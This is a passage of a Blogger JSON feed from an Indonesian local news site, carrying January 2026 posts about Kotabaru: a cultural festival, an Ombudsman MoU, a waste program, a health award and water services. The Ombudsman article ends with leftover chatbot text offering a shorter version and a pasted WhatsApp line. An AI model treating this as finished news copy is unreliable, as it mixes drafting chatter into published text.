menegaskan komitmennya untuk terus mendukung penyelenggaraan event-event budaya sebagai motor penggerak pariwisata, pelestarian budaya, dan penguatan jati diri daerah.\u003C\/p\u003E\u003Cp\u003EMasuknya Festival Budaya Saijaan dalam KEN 2026 diharapkan semakin memperkuat posisi Kotabaru sebagai salah satu destinasi budaya unggulan di Kalimantan Selatan, sekaligus menjadi magnet baru bagi wisatawan nusantara maupun mancanegara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/112873302373248822\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/festival-budaya-saijaan-kembali-masuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/112873302373248822"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/112873302373248822"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/festival-budaya-saijaan-kembali-masuk.html","title":"Festival Budaya Saijaan Kembali Masuk KEN 2026, Lima Tahun Berturut-turut Harumkan Nama Kotabaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4MhgKMbETcA00q_71FLOy-6o3chRhMCmQh77CbBt17Qny0phsPggwj4ue9dSnr8NIeIxoZLcmDNAptwiJA25bqdrdjffvpmjZvw1rjWHxBG6H0xaDcotrMEXj6h9BQ90ycZAafYeQU00d51uoJSikeXmaNmMvQPdT5huUi20Yp55NdgvLVRYc0n8bAA\/s72-c\/IMG_20260129_094353.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3912244514821233046"},"published":{"$t":"2026-01-29T10:30:00.001+08:00"},"updated":{"$t":"2026-01-29T10:30:20.798+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Rishyiloco Luncurkan \"Salah\", Lagu Tentang Cinta Bertepuk Sebelah Tangan yang Mengharukan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh27Q4dFsE8Dk7Jtymx5sSRshHVXMDqBPN_7kpt4dB5QU-E06WxUQyVMy3CrMUriSuF5pWPPExvIFQHfda0iuBaLgTlVVXPJQjny5vtv8-gtyZgJGtv29FQ3Mq32mjX2mUe1XctlvQJOF6ixPbqWXKGy0HMLF3c6yl0Enh0sJ0eMV4uJHlp1OjKSghM1p8\/s1500\/IMG-20260129-WA0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh27Q4dFsE8Dk7Jtymx5sSRshHVXMDqBPN_7kpt4dB5QU-E06WxUQyVMy3CrMUriSuF5pWPPExvIFQHfda0iuBaLgTlVVXPJQjny5vtv8-gtyZgJGtv29FQ3Mq32mjX2mUe1XctlvQJOF6ixPbqWXKGy0HMLF3c6yl0Enh0sJ0eMV4uJHlp1OjKSghM1p8\/s320\/IMG-20260129-WA0001.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta – Penyanyi solo Rishyiloco merilis single terbaru berjudul \"Salah\" pada 28 Januari 2026. Lagu ini bisa dinikmati di berbagai platform musik digital seperti YouTube, Spotify, dan lainnya.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Salah\" menceritakan kisah cinta bertepuk sebelah tangan dalam hubungan tanpa kepastian, menggambarkan kedekatan yang terlihat seperti sepasang kekasih, namun akhirnya hanya dianggap teman. Lagu ini menyentuh realita hubungan anak muda yang sering kali berakhir dengan kekecewaan.\u003C\/p\u003E\u003Cp\u003EDitulis oleh Edy Stinky, yang juga berperan sebagai produser, lagu ini hadir dengan aransemen sederhana namun emosional, menonjolkan vokal Rishyiloco. Melalui \"Salah\", Rishyiloco berharap lagu ini menjadi teman bagi mereka yang pernah merasakan cinta tak terbalas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3912244514821233046\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/rishyiloco-luncurkan-salah-lagu-tentang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3912244514821233046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3912244514821233046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/rishyiloco-luncurkan-salah-lagu-tentang.html","title":"Rishyiloco Luncurkan \"Salah\", Lagu Tentang Cinta Bertepuk Sebelah Tangan yang Mengharukan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh27Q4dFsE8Dk7Jtymx5sSRshHVXMDqBPN_7kpt4dB5QU-E06WxUQyVMy3CrMUriSuF5pWPPExvIFQHfda0iuBaLgTlVVXPJQjny5vtv8-gtyZgJGtv29FQ3Mq32mjX2mUe1XctlvQJOF6ixPbqWXKGy0HMLF3c6yl0Enh0sJ0eMV4uJHlp1OjKSghM1p8\/s72-c\/IMG-20260129-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3275855408782760874"},"published":{"$t":"2026-01-28T19:18:00.000+08:00"},"updated":{"$t":"2026-01-28T19:18:05.530+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Tingkatkan Kualitas Layanan, Bupati Kotabaru Teken MoU Ombudsman RI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbMHLueDDM9eh4ot9-QOQYy4YCttaYiaaB8kVSlaIW95Ra0v6drN3GjjWNKEu1dpJ25GhfSc60oVODYUsYycfY3NseFkrAfDXQcWCOu7r5CDqVBGZ0nwnJHwWlkBJ9NxQ24yfHrajlA12Kk8AReVnI8jf3DKIuxN_7KkAa1nSgQPRB7HHrSdeZiFTGlc\/s696\/IMG_20260128_181701.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"696\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbMHLueDDM9eh4ot9-QOQYy4YCttaYiaaB8kVSlaIW95Ra0v6drN3GjjWNKEu1dpJ25GhfSc60oVODYUsYycfY3NseFkrAfDXQcWCOu7r5CDqVBGZ0nwnJHwWlkBJ9NxQ24yfHrajlA12Kk8AReVnI8jf3DKIuxN_7KkAa1nSgQPRB7HHrSdeZiFTGlc\/s320\/IMG_20260128_181701.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru kembali menegaskan komitmennya dalam meningkatkan kualitas pelayanan publik melalui penandatanganan Nota Kesepakatan bersama Ombudsman Republik Indonesia, Selasa (27\/01\/2026), di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenandatanganan dilakukan Bupati Kotabaru Muhammad Rusli, S.Sos, setelah sebelumnya Nota Kesepakatan tersebut diterima Sekretaris Daerah Kotabaru Eka Saprudin, A.P., M.AP dari Ombudsman RI dan diserahkan kepada Bupati pada Rabu (28\/01\/2026).\u003C\/p\u003E\u003Cp\u003EBupati Muhammad Rusli menyampaikan bahwa kerja sama ini menjadi langkah strategis untuk memperkuat pengawasan sekaligus mendorong pelayanan publik yang lebih transparan, akuntabel, dan responsif.\u003C\/p\u003E\u003Cp\u003E“Kami berkomitmen menindaklanjuti setiap pengaduan masyarakat secara profesional. Sinergi dengan Ombudsman RI menjadi bagian penting dalam meningkatkan kualitas layanan di Kabupaten Kotabaru,” tegasnya.\u003C\/p\u003E\u003Cp\u003ENota kesepakatan ini menitikberatkan pada peningkatan standar layanan, pencegahan maladministrasi, penguatan sistem pengaduan masyarakat, serta peningkatan kapasitas aparatur. Program Desa Anti-Maladministrasi dan optimalisasi SP4N-Lapor juga menjadi fokus utama kerja sama.\u003C\/p\u003E\u003Cp\u003ESekda Kotabaru Eka Saprudin menambahkan, kolaborasi dengan Ombudsman merupakan bentuk keterbukaan pemerintah daerah terhadap pengawasan eksternal demi terwujudnya pelayanan publik yang semakin baik.\u003C\/p\u003E\u003Cp\u003EMelalui kerja sama ini, Pemkab Kotabaru menargetkan terbangunnya tata kelola pemerintahan yang bersih, efektif, dan berorientasi pada pelayanan prima bagi seluruh masyarakat.\u003C\/p\u003E\u003Cp\u003EKalau mau, saya bisa siapkan juga versi super singkat (3–4 paragraf) atau lead alternatif 👍\u003C\/p\u003E\u003Cp\u003E[28\/1 18.09] Hasan 2: Sinergi Tingkatkan Kualitas Layanan, Bupati Kotabaru Teken MoU Ombudsman RI\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3275855408782760874\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-tingkatkan-kualitas-layanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3275855408782760874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3275855408782760874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-tingkatkan-kualitas-layanan.html","title":"Sinergi Tingkatkan Kualitas Layanan, Bupati Kotabaru Teken MoU Ombudsman RI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbMHLueDDM9eh4ot9-QOQYy4YCttaYiaaB8kVSlaIW95Ra0v6drN3GjjWNKEu1dpJ25GhfSc60oVODYUsYycfY3NseFkrAfDXQcWCOu7r5CDqVBGZ0nwnJHwWlkBJ9NxQ24yfHrajlA12Kk8AReVnI8jf3DKIuxN_7KkAa1nSgQPRB7HHrSdeZiFTGlc\/s72-c\/IMG_20260128_181701.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-156160915543955795"},"published":{"$t":"2026-01-28T17:15:00.000+08:00"},"updated":{"$t":"2026-01-28T17:15:27.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Dorong Lingkungan Berkelanjutan, Bupati Kotabaru Temui Dirjen Bangda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK25-NG0KnvI2I3i7MLBskPnckYn2tkIC_IptmaG_ha8ykR9cwHFneXY8KFAgVgk9bYDd-a8t1Z32DX69uhppoFztrG97xmyvLrDBD2wgOPtkFp9L-H6jeVFPdU0Wu6b7I_2Pjz_W3Y5XDapz9HzEAPIZMFJwcIPY9yO1fQRvXEAsreeCu_de6ygWFp88\/s1077\/IMG-20260128-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"1077\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK25-NG0KnvI2I3i7MLBskPnckYn2tkIC_IptmaG_ha8ykR9cwHFneXY8KFAgVgk9bYDd-a8t1Z32DX69uhppoFztrG97xmyvLrDBD2wgOPtkFp9L-H6jeVFPdU0Wu6b7I_2Pjz_W3Y5XDapz9HzEAPIZMFJwcIPY9yO1fQRvXEAsreeCu_de6ygWFp88\/s320\/IMG-20260128-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Bupati Kotabaru Muhammad Rusli, S.Sos menunjukkan komitmen kuat dalam meningkatkan kualitas pengelolaan lingkungan hidup dengan memimpin langsung audiensi Program Local Service Delivery Improvement Project (LSDP) ke Direktorat Jenderal Bina Pembangunan Daerah Kementerian Dalam Negeri, Jakarta, Rabu (28\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELangkah strategis ini menjadi bukti keseriusan Pemerintah Kabupaten Kotabaru dalam membenahi sistem persampahan daerah menuju pengelolaan modern berbasis ekonomi sirkular.\u003C\/p\u003E\u003Cp\u003ERombongan Pemkab Kotabaru diterima Direktur Perencanaan, Evaluasi dan Informasi Pembangunan Daerah (PEIPD) Kemendagri, Iwan Kurniawan, ST, MM. Pertemuan berlangsung hangat dengan pembahasan teknis terkait kesiapan daerah mendukung pembangunan pengelolaan sampah terpadu dari hulu ke hilir melalui program LSDP.\u003C\/p\u003E\u003Cp\u003EProgram LSDP sendiri merupakan inisiatif Kemendagri yang didukung Bank Dunia, dengan konsep zero waste dan pengolahan sampah menjadi produk bernilai ekonomi seperti Refuse Derived Fuel (RDF), pupuk kompos, pakan ternak, hingga produk turunan lainnya.\u003C\/p\u003E\u003Cp\u003EDidampingi Sekretaris Daerah Eka Saprudin, A.P., M.AP, Bupati Muhammad Rusli menegaskan kesiapan Kabupaten Kotabaru mengikuti program tersebut. Pemkab juga telah menyiapkan dokumen Detail Engineering Design (DED) pembangunan TPST dan landfill di Desa Sidomulyo, Kecamatan Kelumpang Hulu, tahun 2026, serta memaparkan kondisi pengelolaan sampah daerah sebagai bagian dari minat program LSDP.\u003C\/p\u003E\u003Cp\u003EMenanggapi pemaparan itu, Iwan Kurniawan menyampaikan bahwa Kabupaten Kotabaru telah masuk dalam daftar calon penerima bantuan LSDP. Hal ini menjadi sinyal positif sekaligus peluang besar bagi Kotabaru untuk memperkuat sistem persampahan sekaligus mendorong tumbuhnya ekonomi hijau di daerah.\u003C\/p\u003E\u003Cp\u003EAudiensi tersebut turut dihadiri Kepala Bapperida Ir. Rurien Srihardjanti, MM, Kepala Dinas Lingkungan Hidup Melinda Ratna Agustina, S.STP., M.IP, Kepala Dinas PUPR Abdul Hamid, S.ST, serta sejumlah pejabat teknis terkait.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/156160915543955795\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dorong-lingkungan-berkelanjutan-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/156160915543955795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/156160915543955795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dorong-lingkungan-berkelanjutan-bupati.html","title":"Dorong Lingkungan Berkelanjutan, Bupati Kotabaru Temui Dirjen Bangda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK25-NG0KnvI2I3i7MLBskPnckYn2tkIC_IptmaG_ha8ykR9cwHFneXY8KFAgVgk9bYDd-a8t1Z32DX69uhppoFztrG97xmyvLrDBD2wgOPtkFp9L-H6jeVFPdU0Wu6b7I_2Pjz_W3Y5XDapz9HzEAPIZMFJwcIPY9yO1fQRvXEAsreeCu_de6ygWFp88\/s72-c\/IMG-20260128-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8410121646102979760"},"published":{"$t":"2026-01-28T16:20:00.000+08:00"},"updated":{"$t":"2026-01-28T16:20:55.502+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Kotabaru Masuk Kategori Madya Penerima UHC Award 2026, Perkuat Akses Layanan Kesehatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6dCEsNZuuHjskfERg9kBuKoH34ooyMKLrbJ9jI4dqzvR9-nMAU6HwVh-a7Fo8T_m0m1kj1Uo0OQL-_SsBT5_fHqNKJmSvM1giCLIS35bzm2vjPLn-slRsgXrl428LAySN-S8mR6MxIUsradXXF1OqMZP17-UWvg682yZIFnrRYnVBGSNt6RFDsOwG2U\/s960\/IMG-20260128-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6dCEsNZuuHjskfERg9kBuKoH34ooyMKLrbJ9jI4dqzvR9-nMAU6HwVh-a7Fo8T_m0m1kj1Uo0OQL-_SsBT5_fHqNKJmSvM1giCLIS35bzm2vjPLn-slRsgXrl428LAySN-S8mR6MxIUsradXXF1OqMZP17-UWvg682yZIFnrRYnVBGSNt6RFDsOwG2U\/s320\/IMG-20260128-WA0020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru kembali menorehkan prestasi tingkat nasional dengan meraih Universal Health Coverage (UHC) Award 2026 kategori Madya. Penghargaan ini menjadi bukti nyata komitmen Pemkab Kotabaru di bawah kepemimpinan Bupati Muhammad Rusli dan Wakil Bupati Syairi Mukhlis dalam memperluas akses layanan kesehatan melalui program Jaminan Kesehatan Nasional (JKN).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima Sekretaris Daerah Kotabaru Eka Saprudin, A.P., M.AP, mewakili Bupati Kotabaru, dan diserahkan langsung oleh Menko Pemberdayaan Masyarakat RI, Muhaimin Iskandar, di Ballroom JIEXPO Kemayoran, Jakarta Pusat, Selasa (27\/01\/2026).\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Muhaimin Iskandar menegaskan bahwa capaian UHC merupakan pilar penting peningkatan kualitas hidup masyarakat dan pengentasan kemiskinan. Ia juga mendorong daerah kategori Madya untuk terus naik kelas menjadi Utama dengan meningkatkan mutu layanan kesehatan.\u003C\/p\u003E\u003Cp\u003EUHC sendiri merupakan program jaminan kesehatan yang memastikan seluruh masyarakat mendapat layanan yang layak, terjangkau, dan berkelanjutan tanpa hambatan biaya.\u003C\/p\u003E\u003Cp\u003ESelain piagam, Pemkab Kotabaru juga menerima piala penghargaan bersama ratusan daerah lain di Indonesia. Piala tersebut kemudian diserahkan Sekda Kotabaru kepada Bupati Muhammad Rusli pada Rabu (28\/01\/2026).\u003C\/p\u003E\u003Cp\u003ESekda Eka Saprudin menyampaikan bahwa capaian ini merupakan hasil kolaborasi berbagai pihak dan menjadi motivasi untuk terus meningkatkan kualitas layanan kesehatan serta menjaga keberlangsungan kepesertaan JKN.\u003C\/p\u003E\u003Cp\u003E“Penghargaan ini kami jadikan penyemangat untuk bekerja lebih baik demi kesejahteraan masyarakat Kotabaru,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPrestasi ini sekaligus menegaskan langkah Pemkab Kotabaru dalam mewujudkan pelayanan publik yang inklusif dan berkeadilan, khususnya di sektor kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8410121646102979760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-masuk-kategori-madya-penerima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8410121646102979760"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8410121646102979760"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-masuk-kategori-madya-penerima.html","title":"Kotabaru Masuk Kategori Madya Penerima UHC Award 2026, Perkuat Akses Layanan Kesehatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf6dCEsNZuuHjskfERg9kBuKoH34ooyMKLrbJ9jI4dqzvR9-nMAU6HwVh-a7Fo8T_m0m1kj1Uo0OQL-_SsBT5_fHqNKJmSvM1giCLIS35bzm2vjPLn-slRsgXrl428LAySN-S8mR6MxIUsradXXF1OqMZP17-UWvg682yZIFnrRYnVBGSNt6RFDsOwG2U\/s72-c\/IMG-20260128-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8043810349537789493"},"published":{"$t":"2026-01-28T11:10:00.002+08:00"},"updated":{"$t":"2026-01-28T11:10:23.477+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Meningkatkan Layanan Air Bersih, PDAM Kotabaru Tingkatkan Kapasitas dan Distribusi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s440\/IMG-20260128-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"402\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260128-WA0009.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Untuk meningkatkan kualitas dan kuantitas layanan air bersih, Perusahaan Daerah Air Minum (PDAM) Kabupaten Kotabaru tengah melakukan serangkaian pembenahan dan pengembangan infrastruktur. Salah satu langkah utama yang diambil adalah penambahan dan perbaikan sumber air baku untuk memastikan pasokan air yang lebih stabil dan berkualitas.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDirektur PDAM Kotabaru, Tri Basuki, menyatakan bahwa pihaknya menargetkan perluasan distribusi air bersih hingga menjangkau pelanggan baru. \"PDAM juga akan memberikan layanan kepada pelanggan baru dengan memperluas jangkauan area yang sebelumnya belum terakses air bersih,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ESelain melakukan pembenahan terhadap sistem penyediaan air, Tri Basuki juga menegaskan komitmen PDAM untuk memberikan akses air bersih kepada lebih banyak masyarakat. \"Kami ingin memastikan bahwa setiap rumah tangga di Kotabaru dapat menikmati air yang layak dan aman,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EDengan langkah ini, PDAM berharap dapat mengurangi angka ketidakpastian pasokan air di beberapa wilayah serta mendorong peningkatan kualitas hidup bagi masyarakat. Pembenahan dan perluasan layanan ini diperkirakan akan selesai dalam beberapa bulan mendatang dan diharapkan dapat memberi dampak positif bagi lebih banyak warga.\u003C\/p\u003E\u003Cp\u003E\"Ke depan, kami berharap masyarakat tidak lagi kesulitan mendapatkan air bersih. Kami juga mengimbau kepada masyarakat untuk mendukung program ini dengan menjaga dan memanfaatkan air sebaik mungkin,\" tutup Tri Basuki. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8043810349537789493\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/meningkatkan-layanan-air-bersih-pdam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8043810349537789493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8043810349537789493"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/meningkatkan-layanan-air-bersih-pdam.html","title":"Meningkatkan Layanan Air Bersih, PDAM Kotabaru Tingkatkan Kapasitas dan Distribusi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260128-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3394581503020580672"},"published":{"$t":"2026-01-27T15:57:00.003+08:00"},"updated":{"$t":"2026-01-27T15:57:34.814+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi PKS Kotabaru dan Pramuka: Dorong Program Bela Negara untuk Generasi Muda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFep-tLNkhAE18P0ZCqwcXE_j2Z55scjQOfclfyFyPPs6obXo3ai9wGJLpls8jA6xlo9YGZAj_ulFMi05YJmsulokx7SvY61eLJpyJjk3T7VP8NmPolQI6pIPwhOyQKkyYny0vwL1JvfVpgLvtpGPotu5RHe5wiDwgI0-Fhx8r90S1EvW_oUJxvlmg_YE\/s1280\/IMG-20260127-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFep-tLNkhAE18P0ZCqwcXE_j2Z55scjQOfclfyFyPPs6obXo3ai9wGJLpls8jA6xlo9YGZAj_ulFMi05YJmsulokx7SvY61eLJpyJjk3T7VP8NmPolQI6pIPwhOyQKkyYny0vwL1JvfVpgLvtpGPotu5RHe5wiDwgI0-Fhx8r90S1EvW_oUJxvlmg_YE\/s320\/IMG-20260127-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dewan Pengurus Daerah (DPD) Partai Keadilan Sejahtera (PKS) Kabupaten Kotabaru melalui Bidang Kepanduan dan Bela Negara (BKBN) 